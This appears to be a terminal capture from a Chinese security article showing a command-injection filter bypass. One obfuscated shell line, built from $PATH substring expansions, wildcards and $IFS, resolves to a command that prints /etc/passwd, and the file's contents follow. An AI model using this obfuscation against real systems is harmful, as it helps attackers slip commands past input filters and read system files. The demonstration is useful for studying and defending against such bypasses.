 themiddle@emmet-sh#
themiddle@emmet-sh# ${PATH##*s????}${PATH%%u*}c??${IFS}${PATH%%u*}e??${PATH%%u*}??ss??
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
themiddle@emmet-sh#
安全客（www.anquanke.com）